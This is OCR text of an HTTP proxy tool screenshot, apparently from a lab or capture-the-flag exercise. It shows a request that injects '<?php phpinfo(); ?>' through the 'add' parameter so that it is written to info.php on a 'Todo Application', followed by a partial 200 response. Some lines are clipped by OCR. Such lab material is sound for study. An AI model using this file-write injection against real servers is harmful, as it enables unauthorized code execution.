 1 × +
Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n
1 GET /?add=<?php+phpinfo();+?>&fileTodo=info.php HTTP/1.1
2 Host: 13
3 Upgrade-
4 User-Age ndows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:31538/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
<?php phpinfo(); ?>
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 05 Oct 2023 12:26:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.3.27-1ubuntu3.6
7 Content-Length: 7493
8
9
10 <html>
11 <head>
12 <title>
Todo Application
</title>
13 </head>
14 <body>
15 <div style="font-size:18px">
16 <input type="checkbox">
<b>